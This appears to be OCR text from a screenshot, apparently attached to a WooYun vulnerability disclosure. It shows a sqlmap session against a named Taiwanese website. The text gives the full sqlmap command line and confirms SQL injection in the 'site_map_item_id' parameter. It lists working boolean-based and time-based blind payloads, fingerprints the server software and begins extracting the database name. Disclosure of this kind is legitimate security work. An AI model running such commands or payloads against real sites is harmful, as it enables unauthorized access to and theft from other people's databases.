 管理员: sqlmap - sqlmap.py -u "http://www.flyinfo.com.tw/site_item_content_7.php?site_map_item_id=617" --current-...
GET parameter 'site_map_item_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=617 AND 7432=7432

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site_map_item_id=617 AND (SELECT * FROM (SELECT(SLEEP(5)))IsuY)
---
[15:48:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:48:53] [INFO] fetching current database
[15:48:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:48:53] [INFO] retrieved: flyin
[15:50:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
fo_
www.wooyun.org